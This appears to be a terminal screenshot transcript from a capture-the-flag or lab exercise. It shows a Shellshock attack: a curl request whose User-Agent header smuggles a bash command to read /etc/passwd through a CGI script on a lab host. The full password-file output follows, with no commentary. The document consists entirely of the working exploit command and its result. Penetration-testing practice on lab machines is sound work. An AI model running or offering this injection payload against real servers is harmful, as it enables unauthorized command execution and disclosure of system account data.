 /bin/bash 151x44
root@kali:~# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'"  http://10.10.10.154/cgi-bin/underworld
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
Debian-exim:x:105:109::/var/spool/exim4:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
hades:x:1000:1000:,,,:/home/hades:/bin/bash
cerberus:x:1001:1001:,,,:/home/cerberus:/bin/bash
proftpd:x:108:65534::/run/proftpd:/bin/false
ftp:x:109:65534::/srv/ftp:/bin/false
root@kali:~#